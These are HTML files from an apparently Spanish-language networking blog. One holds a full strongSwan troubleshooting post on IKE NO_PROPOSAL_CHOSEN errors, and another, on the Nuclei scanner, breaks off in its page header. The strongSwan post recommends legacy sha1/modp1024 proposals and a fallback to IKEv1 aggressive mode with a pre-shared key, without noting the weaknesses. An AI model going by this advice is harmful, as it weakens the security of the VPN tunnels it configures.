

<file: site/posts/no-proposal-chosen-strongswan.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>NO_PROPOSAL_CHOSEN: cazando el mismatch de propuestas IKE en strongSwan — 0xBitácora</title>
<meta name="description" content="Diagnóstico paso a paso de un túnel site-to-site que muere en IKE_SA_INIT, y el checklist que uso para no volver a perder una tarde con esto.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><rect width=%22100%22 height=%22100%22 rx=%2218%22 fill=%22%230F1117%22/><text x=%2250%22 y=%2266%22 font-family=%22monospace%22 font-size=%2254%22 fill=%22%23E8A33D%22 text-anchor=%22middle%22>&gt;_</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;600;700&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../static/css/style.css">
<link rel="stylesheet" href="../static/css/pygments.css">
</head>
<body>

<div class="skip"><a href="#main">Saltar al contenido</a></div>

<header class="site-header">
  <div class="wrap header-inner">
    <a class="brand" href="../index.html">
      <span class="brand-glyph">&gt;_</span>
      <span class="brand-text">0xBitácora</span>
    </a>
    <nav class="site-nav" aria-label="Navegación principal">
      <a href="../index.html">inicio</a>
      <a href="../about.html">acerca</a>
      <a href="https://github.com/" target="_blank" rel="noopener">contacto</a>
    </nav>
  </div>
</header>

<main id="main">


<article class="post wrap">

  <a class="back-link" href="../index.html">&larr; volver a la bitácora</a>

  <header class="post-header">
    <span class="tag tag-writeup">writeup</span>
    <h1 class="post-title">NO_PROPOSAL_CHOSEN: cazando el mismatch de propuestas IKE en strongSwan</h1>
    <p class="post-dek">Diagnóstico paso a paso de un túnel site-to-site que muere en IKE_SA_INIT, y el checklist que uso para no volver a perder una tarde con esto.</p>

    <dl class="meta-block">
      <div><dt>fecha</dt><dd>2026-07-18</dd></div>
      <div><dt>autor</dt><dd>John</dd></div>
      <div><dt>lectura</dt><dd>2 min</dd></div>
      <div><dt>tags</dt><dd>#ipsec #strongswan #vpn #networking</dd></div>
    </dl>
  </header>

  
  <details class="toc">
    <summary>Índice</summary>
    <div class="toc">
<ul>
<li><a href="#contexto">Contexto</a></li>
<li><a href="#desarrollo">Desarrollo</a><ul>
<li><a href="#1-confirmar-que-el-fallo-es-de-fase-1-no-de-fase-2">1. Confirmar que el fallo es de fase 1, no de fase 2</a></li>
<li><a href="#2-revisar-la-propuesta-que-realmente-se-esta-enviando">2. Revisar la propuesta que realmente se está enviando</a></li>
<li><a href="#3-ampliar-la-propuesta-en-vez-de-adivinar">3. Ampliar la propuesta en vez de adivinar</a></li>
<li><a href="#4-si-sigue-fallando-probar-ikev1">4. Si sigue fallando, probar IKEv1</a></li>
</ul>
</li>
<li><a href="#conclusion">Conclusión</a></li>
</ul>
</div>

  </details>
  

  <div class="post-body">
    <h2 id="contexto"><a class="toclink" href="#contexto">Contexto</a></h2>
<p>Un túnel <code>IKEv2</code> entre mi gateway y un peer remoto se quedaba pegado en <code>CONNECTING</code>.
Los paquetes de <code>IKE_SA_INIT</code> salían, pero el peer respondía con un rechazo limpio:</p>
<div class="codehilite"><pre><span></span><code>charon: 08[IKE] received NO_PROPOSAL_CHOSEN notify error
charon: 08[IKE] establishing IKE_SA failed, peer not authenticated
</code></pre></div>

<p><code>NO_PROPOSAL_CHOSEN</code> casi siempre significa lo mismo: <strong>ambos lados están vivos y
se están hablando</strong>, pero ninguna combinación de cifrado/hash/grupo DH que ofrece
un lado coincide con lo que el otro lado acepta. No es un problema de firewall
(eso daría timeout, no un notify), y no es un problema de PSK (eso falla más
adelante, en <code>IKE_AUTH</code>).</p>
<h2 id="desarrollo"><a class="toclink" href="#desarrollo">Desarrollo</a></h2>
<h3 id="1-confirmar-que-el-fallo-es-de-fase-1-no-de-fase-2"><a class="toclink" href="#1-confirmar-que-el-fallo-es-de-fase-1-no-de-fase-2">1. Confirmar que el fallo es de fase 1, no de fase 2</a></h3>
<div class="codehilite"><pre><span></span><code>sudo<span class="w"> </span>journalctl<span class="w"> </span>-u<span class="w"> </span>strongswan<span class="w"> </span>-f<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>-E<span class="w"> </span><span class="s2">&quot;IKE_SA_INIT|NO_PROPOSAL|AUTH&quot;</span>
</code></pre></div>

<p>Si el log muere justo después de <code>generating IKE_SA_INIT request</code>, el problema
vive en la sección <code>ike=</code> de la conexión, no en <code>esp=</code>.</p>
<h3 id="2-revisar-la-propuesta-que-realmente-se-esta-enviando"><a class="toclink" href="#2-revisar-la-propuesta-que-realmente-se-esta-enviando">2. Revisar la propuesta que realmente se está enviando</a></h3>
<div class="codehilite"><pre><span></span><code>sudo<span class="w"> </span>swanctl<span class="w"> </span>--log<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>-A3<span class="w"> </span><span class="s2">&quot;sending proposals&quot;</span>
</code></pre></div>

<p>Compara contra lo que documentación o equipo remoto declaran soportar. Un caso
típico: yo tenía <code>ike=aes256-sha256-modp2048!</code> pero el otro extremo era un
equipo legado que solo aceptaba <code>sha1</code> en fase 1.</p>
<h3 id="3-ampliar-la-propuesta-en-vez-de-adivinar"><a class="toclink" href="#3-ampliar-la-propuesta-en-vez-de-adivinar">3. Ampliar la propuesta en vez de adivinar</a></h3>
<p>En lugar de adivinar una sola combinación, listo varias con <code>,</code> y dejo que
strongSwan negocie:</p>
<div class="codehilite"><pre><span></span><code>conn cliente-pdv
    keyexchange=ikev2
    left=%defaultroute
    leftid=203.0.113.10
    right=198.51.100.20
    ike=aes256-sha256-modp2048,aes256-sha1-modp2048,aes128-sha1-modp1024!
    esp=aes256-sha256,aes256-sha1!
    authby=psk
    forceencaps=yes
    keyingtries=%forever
    dpdaction=restart
    closeaction=restart
</code></pre></div>

<p>El <code>!</code> al final de cada línea es importante: le dice a strongSwan que <strong>no</strong>
proponga combinaciones fuera de esa lista aunque tenga otras disponibles por
defecto, lo cual ayuda a que el log de negociación sea legible.</p>
<h3 id="4-si-sigue-fallando-probar-ikev1"><a class="toclink" href="#4-si-sigue-fallando-probar-ikev1">4. Si sigue fallando, probar IKEv1</a></h3>
<p>Algunos equipos (sobre todo appliances más viejos) no implementan bien
IKEv2. Cambiar <code>keyexchange=ikev2</code> por <code>keyexchange=ikev1</code> y, si aplica,
<code>aggressive=yes</code>, resuelve una fracción sorprendente de estos casos.</p>
<h2 id="conclusion"><a class="toclink" href="#conclusion">Conclusión</a></h2>
<p><code>NO_PROPOSAL_CHOSEN</code> es información, no un error genérico: te está diciendo
que la sesión sí se estableció a nivel de red y que el problema es
puramente de configuración criptográfica. El checklist que me ahorra tiempo:</p>
<ol>
<li>Confirmar en qué fase muere (<code>IKE_SA_INIT</code> vs <code>IKE_AUTH</code>).</li>
<li>Loggear la propuesta real enviada, no la que crees que enviaste.</li>
<li>Ampliar la lista de cifrados antes de asumir que el peer está mal configurado.</li>
<li>IKEv1 como último recurso para equipos legados.</li>
</ol>
  </div>

  <footer class="post-footer">
    <div class="post-footer-tags">
      <span class="hashtag">#ipsec</span><span class="hashtag">#strongswan</span><span class="hashtag">#vpn</span><span class="hashtag">#networking</span>
    </div>
    <a class="back-link" href="../index.html">&larr; volver a la bitácora</a>
  </footer>

</article>


</main>

<footer class="site-footer">
  <div class="wrap footer-inner">
    <p class="footer-line">
      <span class="prompt">root@0xbitacora:~$</span> echo "gracias por leer"
    </p>
    <p class="footer-meta">
      0xBitácora · construido con Python + Jinja2 · © 2026 John
    </p>
  </div>
</footer>

<script src="../static/js/main.js"></script>
</body>
</html>
</file>


<file: site/posts/nuclei-escaneo-basado-en-templates.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Nuclei en la práctica: escaneo de vulnerabilidades basado en templates — 0xBitácora</title>
<meta name="description" content="Cómo integro Nuclei en mi flujo de reconocimiento para bug bounty: instalación, templates, y un patrón de uso que evita ruido innecesario contra el objetivo.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><rect width=%22100%22 height=%22100%22 rx=%2218%22 fill=%22%230F1117%22/><text x=%2250%22 y=%2266%22 font-family=%22monospace%22 font-size=%2254%22 fill=%22%23E8A33D%22 text-anchor=%22middle%22>&gt;_</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;600;700&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../static/css/style.css">
<link rel="stylesheet" href="../static/css/pygments.css">
</head>
<body>

<div class="skip"><a href="#main">Saltar al contenido</a></div>

<header class="site-header">
